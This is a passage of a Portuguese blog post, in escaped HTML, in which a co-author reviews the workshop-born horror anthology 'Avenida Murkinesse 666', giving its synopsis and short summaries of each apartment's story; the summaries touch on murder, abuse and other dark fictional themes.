justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá! Fico muito feliz em compartilhar essa resenha com você. Um livro que teve origem em uma Oficina Literária organização por Rô Mierling e que participei. Sou co-autora e posso dizer que foi uma ótima experiência fazer parte desse grupo. Aprendemos, compartilhamos e deixamos registrado nossos contos. Agora convido vocês a conhecerem essa obra.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESINOPSE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENa madrugada do dia 31 de outubro de 1966 por volta das três da madrugada, a eletricidade do prédio foi subitamente interrompida (ou cortada) e na escuridão total, passos apressados se ouviram nos corredores de todos os andares. Portas foram abertas e todas as crianças foram arrancadas de seus apartamentos. Suas famílias, em desespero, saíram a procura de seus filhos, netos ou sobrinhos. Mas na noite escura nada se podia fazer. O dia amanhece e na portaria do prédio se via um rastro de sangue que levava ao final da avenida, onde os corpos de todas as crianças jaziam mutilados.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA polícia foi acionada, e interditaram todo o prédio. As famílias foram relocadas em outros lugares e as investigações duraram meses, sem encontrar explicações ou suspeitos. Na dúvida, o prédio ficou interditado e com o tempo passou a ser uma construção abandonada. Anos depois novos moradores ocuparam os apartamentos daqueles sinistro endereço e em cada apartamento uma nova história surgia. Medo, desespero, terror, horror, morte e alucinações. Em cada conto, um morador e para cada morador um destino amaldiçoado.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lTDbqwnNqH53Plw72XzFAJl7Bfl1aCwbNdhJlNaUoOMSaiKz9vDXTrLxHzi79_CvjBQW0ekPiZ65_XZdAYzW44esGVG9Un5omh_HIorKy2AqeJXDUAi5QR4q1wf30mHqFGUJ1vvaUI-p\/s1600\/Av.+Murkinesse+666+H.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5lTDbqwnNqH53Plw72XzFAJl7Bfl1aCwbNdhJlNaUoOMSaiKz9vDXTrLxHzi79_CvjBQW0ekPiZ65_XZdAYzW44esGVG9Un5omh_HIorKy2AqeJXDUAi5QR4q1wf30mHqFGUJ1vvaUI-p\/s1600\/Av.+Murkinesse+666+H.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EO CURSO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Esse livro surgiu oriundo de uma atividade prática no desenvolvimento da escrita criativa na técnica literária \"muitas mãos\" onde muitos autores criam histórias entrelaçadas dentro de um enredo único. Essa atividade concretiza a conclusão do curso I Oficina Literária Avenida Murkinesse 666 - contos de terror e suspense - 2016.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECada um dos autores componentes deste livro criou um conto em harmonia com o enredo central, como requisito para aprovação com louvor no presente curso. A escrita, para ser uma arte, deve ser aperfeiçoada, desenvolvida, praticada e incentivada. Todos que desejam se aprofundar nessa arte - literatura e escrita - devem ser como prática a leitura intensa e contínua unida a cursos diversos que desenvolvam a criatividade, aprimoramento da escrita e amadurecimento das técnicas literárias.\" - Rô Mierling (Organizadora da Oficina).\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjliL2pZ2QFYWAyL4PW5zuuRRX_U2tC7JJQiZndDND-X4g-oF3phYCcclxZ7rjT9VzFNTnF1RjbbB9v5PzBQ7fOs3rd8NGRrl_XjQLh73GRRa1xRwP93_Y3-HKkBLitbcU9A8osh9V0zXZ5\/s1600\/Av.+Murkinesse+666+C.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjliL2pZ2QFYWAyL4PW5zuuRRX_U2tC7JJQiZndDND-X4g-oF3phYCcclxZ7rjT9VzFNTnF1RjbbB9v5PzBQ7fOs3rd8NGRrl_XjQLh73GRRa1xRwP93_Y3-HKkBLitbcU9A8osh9V0zXZ5\/s1600\/Av.+Murkinesse+666+C.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E==== CONTOS ====\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1- Apartamento 1-A | Morador: Rick Spitaleti\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EA Dívida\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm homem passa a ser assombrado pela presença das crianças que afirma que morte estaria muito perto dele. Ele descobre que seu parente estaria envolvido com a chacina que ocorreu anos antes e ele teria que pagar. Uma história que nos deixa em suspense até seu desfecho, muito bem escrito.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 1-B | Morador: Tito Prates\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EAgonia\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm morador atormentado por uma doença e pela morte da esposa é atormentado por monstros que não lhe dão sossego. O conto é bem detalhado e conseguimos acompanhar cada gesto do personagem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 1-C | Morador: Fabio Gomes\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EO crucifixo do Diabo\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJuan Diego era um mexicano que havia abandonado a batida, hoje não acreditava em nada apenas em seu cruxifixo. Entrava para vida do crime e agora matava pessoas para tirar seus órgãos e vender. Mas a vingança desses seres seriam ainda mais cruel.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E4.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 1-C\/D | Morador: Lorena Caribé\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ENem tudo é o que parece\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHelena era uma mulher cheia de sonhos que tinha ido morar nos EUA com o namorado em busca de condições melhores de vida. Mas o que encontrou não foi o que esperava, foi morar em um prédio mal-assombrado e seu namorado se envolveu com drogas. Não querendo entrar nesse mesmo esquema, ele se torna muito violento e as consequências não são nada boas. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E5.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 2-A | Morador: Karina Gabrielle\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EPerturbações de uma vida\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAmy é uma garota com uma marca de nascença no rosto. Foi estuprada, ficou grávida, fez um aborto e abandonada pela família. Agora mora no prédio e vende o corpo para sobreviver, é assombrada por pesadelos que não a deixa em paz.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E6.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 2-B | Morador: Gustavo Cruz\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ENão deixem as luzes se apagarem\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUma família do Novo México, John, Mary e Angie foram morar no prédio depois que tinham perdido dinheiro, foi o único jeito. Ao chegarem, já foram alertados pelos moradores dos perigos e que nunca deixassem que as luzes se apagassem. John descobre um misterioso diário embaixo da cama e eles passam a ser assombrados. Não sabem dizer se sobreviverão até o próximo dia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E7.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 2-C | Morador: Perla de Castro\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ELeite derramado\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDaisy Stuart é uma moça bonita mas que sofre de esquizofrenia, ela consegue esconder seu problema até que trabalhar de babá para um casal, em um acesso mata seus três filhos imaginando que seriam animais. Ela tinha o estranho gosto pela arte de empalar animais, vê-los naquela forma dava prazer. Ela é presa e passa anos em um manicômio. Quando sai vai morar no prédio junto com um bebê que ela acredita ser seu. \u003Cb\u003E\u003Ci\u003EA história de Daisy se cruza com a de Amy em uma cena que ela vai pedir leite para seu bebê.\u003C\/i\u003E\u003C\/b\u003E Agora ela deseja mais bebês para sua coleção.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E8.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 2-D | Morador: Ailton dos Santos Aragão\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EColeções mortais de Bodock\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBodock tem o estranho hobby de colecionar cobras, escorpiões, aranhas. Procura se isolar dos outros moradores para evitar conversas desnecessárias ou que entre muito nos seus afazeres. Um dia essa mania poderá voltar com ele mesmo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E9.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 3-A | Morador: Lucas Corey\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EGregory Swason\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEle sofre por ser sido desprezado pela filha e genro. ele perdeu sua fazenda e foi morar na casa deles. Além da revolta por ele ter traído sua esposa, por ter perdido o patrimônio, a permanência naquela casa estava insustentável, por isso fora morar no prédio. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E10.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 3-B | Morador: T.J.Nicodemus\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EPela janela\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStuart morava com o filho Alex no prédio. Começaram a ser assombrados pelos fantasmas das crianças. Quando ele decidiu tomar providências para manter afastado do seu filho, ele descobre que aquelas crianças estão mais presentes na vida do que ele podia imaginar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E11.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 3-C | Morador: Roberto Mello\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ENúmero 9\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJoe desde criança tinha contato com o sobrenatural, quando cresceu resolveu se dedidcar a estuar mais sobre o assunto. ao se deparar com a história do prédio e da tragédia decidiu que iria desvendar aquele mistério. Numerologia, ciência, religião, ao deveria ajudá-lo a chegar solução daquele crime.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E12.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 3-D | Morador: Camille M. P. Machado\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EOlivia\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA história de Olivia se mistura de alguma forma com o que aconteceu com as crianças que foram assassinadas, ou pelo menos, com o local onde vive e que todo dia vai visitar, o cemitério. Ela ainda não sabe o que aconteceu com ela e porque permanece com aquelas mesma aparência, parecida com Katherine, sua mãe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E13.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 4-A | Morador: Lana Gomes\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ELindsay\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEla se esconde naquele prédio com outra identidade depois de ter matado o marido que agredia, ela passou a também se livrar de todas aquelas pessoas que de alguma forma a incomodava. \u003Cb\u003E\u003Ci\u003EEm algum momento o caminho dela cruza com a família de John Mary e Angie, ela avisa a eles que nunca apague as luzes.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E14.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 4-B | Morador: Antonio Cesar Ribeiro\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EHíbrido\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDoug, um ex presidiário, recebe uma proposta de 900 dólares para cuidar de minhocas em um apartamento. Melhor oferta para um home m que foi preso acusado de roubo e estupro. Seus dias eram enfadonhos cuidando de animais e enquanto o Dr. Default só desejava se dedicar a sua pesquisar de encontrar um híbrido. A morte dele só ajudaria Doug a colocar seus planos em prática.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E15.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 4-C | Morador: Vanessa Honorato\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EApartamento sombrio\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChloe fugindo das agressões do marido foge com sua filha, Beth e vão morar no prédio. Logo que chegam, sua filha fica interessada no que aconteceu com as crianças, especialmente sobre uma garota chamada Abigail. Elas começar a ser assombradas por aquelas presenças e o final é assustador.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E16.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 4-D | Morador: Roberto Ferrari\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EO crime perfeito\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPeter, um homem em crise financeira e separado, tem uma amante Mary, que se encontra constantemente. Eles são mortos e um detetive é chamado para cena do crime para investigar. Tem como suspeitos a ex esposa de Peter, o marido de Mariy que foi traído, ou seus concorrentes no mundo do negócio. O conto é narrado em primeira pessoa pelo próprio crime e ele ajuda a solucionar esse mistério.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E17.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 5-A | Morador: Fernando Nunes\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EVamos brincar?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJohn desde jovem sofria com a rejeição das pessoas, terminou se envolvendo com drogas isso o levou às ruas. Deram uma dica de que haveria vaga no prédio, ele vai morar e logo começa a ser assombrado pelas crianças. Tudo o que elas queriam era um amigo para brincar.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E18.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 5-B | Morador: Alexandre Braoios\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOlhos vermelhos\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 